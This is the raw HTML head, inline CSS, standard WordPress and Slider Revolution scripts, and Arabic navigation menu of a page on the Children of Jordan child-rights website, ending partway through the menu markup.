.elementor-element.elementor-element-14023325 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8828 .elementor-element.elementor-element-14023325 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-2544a5c1{text-align:right;}.elementor-8828 .elementor-element.elementor-element-2544a5c1 .elementor-heading-title{font-size:16px;}.elementor-8828 .elementor-element.elementor-element-65e750d0{width:95%;}.elementor-8828 .elementor-element.elementor-element-676138f4 img{width:42%;}.elementor-8828 .elementor-element.elementor-element-1c016a66{--icon-size:10px;}.elementor-8828 .elementor-element.elementor-element-1c016a66 > .elementor-widget-container{margin:23px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-2bea6887{width:100%;}.elementor-8828 .elementor-element.elementor-element-35209777 img{width:42%;}.elementor-8828 .elementor-element.elementor-element-25e2e9b5{--icon-size:9px;}.elementor-8828 .elementor-element.elementor-element-25e2e9b5 > .elementor-widget-container{margin:23px 0px 35px 0px;}.elementor-8828 .elementor-element.elementor-element-205f7e40{width:100%;}.elementor-8828 .elementor-element.elementor-element-205f7e40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8828 .elementor-element.elementor-element-a800541{text-align:center;}.elementor-8828 .elementor-element.elementor-element-a800541 img{width:42%;}.elementor-8828 .elementor-element.elementor-element-a800541 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-1c33873a{--icon-size:9px;}.elementor-8828 .elementor-element.elementor-element-1c33873a > .elementor-widget-container{margin:23px 0px 0px 0px;}.elementor-8828 .elementor-element.elementor-element-6adf666{width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-pro-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.childrenofjordan.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-font-d-din_exp-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/font-face/d-din_exp/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-font-d-din_condensed-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/font-face/d-din_condensed/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-icons-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-main-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/style.css' type='text/css' media='all' />
<style id='ekoterra-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow .post-navigation .nav-next a .nav-arrow 
/*# sourceURL=ekoterra-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='ekoterra-custom-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-color-default-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-color-dark-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.childrenofjordan.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.childrenofjordan.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-skin-default-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/skins/default/skin.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-responsive-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-skin-default-responsive-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/skins/default/skin-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.9" id="revmin-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.childrenofjordan.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.childrenofjordan.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.childrenofjordan.org/team/marc-lopez/" />
<link rel='shortlink' href='https://www.childrenofjordan.org/?p=559' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'PQ47F2T', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

				<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
			-->
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.childrenofjordan.org/wp-content/uploads/2018/07/cropped-logo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.childrenofjordan.org/wp-content/uploads/2018/07/cropped-logo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.childrenofjordan.org/wp-content/uploads/2018/07/cropped-logo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.childrenofjordan.org/wp-content/uploads/2018/07/cropped-logo-3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			




.trx_addons_scroll_to_top {
  
	height: 2em!important;}


element.style {
    /* display: none; */
}
.trx_addons_scroll_to_top>span, .sc_title_uppercase .sc_item_title_text, .sc_promo_preview .title_wrap .sc_item_subtitle, .sc_item_subtitle, .breadcrumbs, .sc_countdown .sc_countdown_label, .sc_countdown_default .sc_countdown_digits span, .trx_addons_emotions_item_number, .sc_recent_news .post_item .post_meta, .sc_action_item_description, .sc_price_item_description, .sc_courses_default .sc_courses_item_date, .courses_single .courses_page_meta, .sc_events_classic .sc_events_item_date, .sc_promo_modern .sc_promo_link2 span, .sc_skills_counter .sc_skills_item_title, .slider_style_modern .slider_controls_label span, .slider_titles_outside_wrap .slide_cats, .slider_titles_outside_wrap .slide_subtitle, .sc_team .sc_team_item_subtitle, .sc_dishes .sc_dishes_item_subtitle, .sc_services .sc_services_item_subtitle, .sc_testimonials_subtitle.sc_item_subtitle, .sc_title_default .sc_item_subtitle {
    font-family: "d-din_condensed",sans-serif;
    display: none;
}

.sc_services {
    text-align: center;
}

.sc_services_item_title{font-family:cairo!important;}

.tp-tab-mask:lang(ar){left: 7%!important;}

.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0px!important
}
.scheme_default h5 a:hover{color: #0077C4!important;}


element.style {
}
.elementor-5925 .elementor-element.elementor-element-0da4140 .elementor-tab-title, .elementor-5925 .elementor-element.elementor-element-0da4140 .elementor-tab-title a {
    color: var( --e-global-color-7fe3712b );
}
.scheme_default .elementor-widget-tabs .elementor-tab-title a {
    color: #111111;
}
.elementor-widget-tabs .elementor-tab-title a, .elementor-widget-tabs .elementor-tab-title {
   
	letter-spacing: 0px!important;}


.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
    color: #050505;
}

.elementor-3434 .elementor-element.elementor-element-3e7a068 .elementor-nav-menu--dropdown a:hover, .elementor-3434 .elementor-element.elementor-element-3e7a068 .elementor-nav-menu--dropdown a.elementor-item-active, .elementor-3434 .elementor-element.elementor-element-3e7a068 .elementor-nav-menu--dropdown a.highlighted, .elementor-3434 .elementor-element.elementor-element-3e7a068 .elementor-menu-toggle:hover {
    color: #ffffff!important;
}

.scheme_default .trx_addons_scroll_to_top, .scheme_default .trx_addons_cv .trx_addons_scroll_to_top {
    color: #ffffff;
    border-color: #0077C4;
    background-color: #0077C4;
}
.elementor-nav-menu__align-left .elementor-nav-menu {
    margin-right: auto;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: -2px;
}


.scheme_default .trx_addons_scroll_to_top:hover, .scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover {
    color: #fff;
    border-color: #000;
    background-color: #000;
}


		</style>
		
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="rtl wp-singular cpt_team-template-default single single-cpt_team postid-559 wp-theme-ekoterra ua_chrome preloader ehf-header ehf-footer ehf-template-ekoterra ehf-stylesheet-ekoterra body_tag scheme_default blog_mode_team body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-2205 header_position_default menu_style_top no_layout elementor-default elementor-kit-4416">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.childrenofjordan.org" title="Children of Jordan &#8211; اطفال الاردن" rel="home">Children of Jordan &#8211; اطفال الاردن</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4973" class="elementor elementor-4973" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4f4e55d sc_layouts_row sc_layouts_row_type_compact custom-paddings elementor-section-content-middle scheme_dark elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f4e55d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49529a4 sc_layouts_column_icons_position_left" data-id="49529a4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eed9f8a sc_fly_static elementor-widget elementor-widget-image" data-id="eed9f8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="336" height="67" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/logo-3.png" class="attachment-full size-full" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58f83cf sc_layouts_column_icons_position_left" data-id="58f83cf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e8fd7a elementor-nav-menu__align-center menu elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger sc_fly_static elementor-widget elementor-widget-nav-menu" data-id="6e8fd7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-6e8fd7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5750"><a href="https://www.childrenofjordan.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="elementor-item">من نحن</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://www.childrenofjordan.org/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" class="elementor-sub-item">موقع اطفال الأردن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d8%a9/" class="elementor-sub-item">المجلس الوطني لشؤون الأسرة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6732"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%8a%d9%88%d9%86%d9%8a%d8%b3%d9%81/" class="elementor-sub-item">اليونيسف</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6759"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/" class="elementor-sub-item">الشركاء</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5771"><a href="https://www.childrenofjordan.org/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" class="elementor-item">نبذة عن أطفال الأردن</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://www.childrenofjordan.org/%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" class="elementor-sub-item">أطفال الأردن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6971"><a href="https://www.childrenofjordan.org/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d8%b7%d9%81%d9%84%d8%9f/" class="elementor-sub-item">لماذا نحتاج في الأردن لقانون حقوق طفل؟</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-item">السياسات و الدراسات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-sub-item">السياسات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-sub-item">الدراسات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6401"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9/" class="elementor-item">الوقاية</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%aa%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7%d9%84%d8%af%d9%8a%d8%a9/" class="elementor-sub-item">التوعية الوالدية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://www.childrenofjordan.org/%d9%85%d8%b9%d8%a7%d9%8b-%d9%86%d8%ad%d9%88-%d8%a8%d9%8a%d8%a6%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9-%d8%a2%d9%85%d9%86%d8%a9/" class="elementor-sub-item">معاً نحو بيئة مدرسية آمنة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7214"><a href="https://www.childrenofjordan.org/%d8%b9%d9%84%d9%85_-%d9%84%d8%a7_%d8%aa%d8%b9%d9%84%d9%85/" class="elementor-sub-item">علم_ لا_تعلم</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7291"><a href="https://www.childrenofjordan.org/%d9%8a%d9%88%d9%85%d9%8a%d8%a7%d8%aa-%d9%84%d9%88%d9%86%d9%8a-%d8%a8%d8%a7%d9%84%d9%88%d9%86/" class="elementor-sub-item">يوميات لوني بالون</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://www.childrenofjordan.org/%d8%a3%d8%b3%d8%b1%d8%a9-%d9%84%d8%a7%d9%8a%d9%81-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d8%ba%d8%af/" class="elementor-sub-item">أسرة لايف شراكة الغد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7396"><a href="https://www.childrenofjordan.org/%d9%85%d8%b4-%d8%b5%d8%ad/" class="elementor-sub-item">مش صح</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7678"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%88%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d8%b3%d9%84%d9%84-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9/" class="elementor-sub-item">الوباء المتسلل في زمن الجائحة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7901"><a href="https://www.childrenofjordan.org/%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d9%8a%d8%a9-%d9%84%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%ad%d9%82/" class="elementor-sub-item">تعزيز جودة التغطية الصحافية لقضايا حقوق الطفل وحمايته</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d9%88%d8%b9%d9%88%d9%86-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%b3%d9%88%d8%a7/" class="elementor-sub-item">&#8220;المتطوعون الشباب “سوا”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936"><a href="https://www.childrenofjordan.org/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b4%d8%a8%d8%a7%d8%a8%d9%8a%d9%83-%d9%84%d9%84%d8%ad%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d8%b1/" class="elementor-sub-item">برنامج شبابيك للحد من التنمر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7980"><a href="https://www.childrenofjordan.org/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d9%88%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="elementor-sub-item">كوفيد 19 وحماية الطفل</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7999"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/" class="elementor-sub-item">القصص الرقمية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9/" class="elementor-item">الإستجابة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6213"><a href="https://www.childrenofjordan.org/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%b3%d8%a7%d8%ae%d9%86%d8%a9/" class="elementor-item">قضايا ساخنة</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8076"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%b9%d9%86%d9%81-%d8%b6%d8%af-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="elementor-sub-item">العنف ضد الأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8087"><a href="https://www.childrenofjordan.org/%d8%b2%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="elementor-sub-item">زواج الأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8117"><a href="https://www.childrenofjordan.org/%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="elementor-sub-item">عمالة الأطفال</a></li>
</ul>
</li>
<li class="lang-item lang-item-76 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-9651-en"><a href="https://www.childrenofjordan.org/en/home/" hreflang="en-US" lang="en-US" class="elementor-item">English</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6e8fd7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5750"><a href="https://www.childrenofjordan.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="elementor-item">من نحن</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://www.childrenofjordan.org/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" class="elementor-sub-item">موقع اطفال الأردن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d8%a9/" class="elementor-sub-item">المجلس الوطني لشؤون الأسرة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6732"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%8a%d9%88%d9%86%d9%8a%d8%b3%d9%81/" class="elementor-sub-item">اليونيسف</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6759"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/" class="elementor-sub-item">الشركاء</a></li>
</ul>
</li>
